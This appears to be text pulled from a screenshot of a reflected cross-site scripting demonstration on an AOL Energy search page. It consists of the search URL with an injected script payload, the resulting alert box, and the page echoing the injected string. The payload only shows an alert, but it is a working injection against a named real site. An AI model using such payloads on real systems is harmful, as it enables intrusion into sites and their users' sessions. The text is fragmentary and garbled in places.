 energy.aol.com/search/?q="><script>alert("XSS+by+Vansh+%26+Vaibhuv")<%2Fscript>
Google
"/>
"/>
Search AOL Energy
Aol Energy.
HOME DOCUMENTS EVENTS VIDEOS GROUPS ABOUT
"));
XSS by Vansh & Vaibhuv
OK
No Results Found for
"\"><script>alert(\"XSS by Va
Vaibhuv\")</script>"
Please try a different search term, or browse the categories listed in the page
footer.
We recommend that you try the following: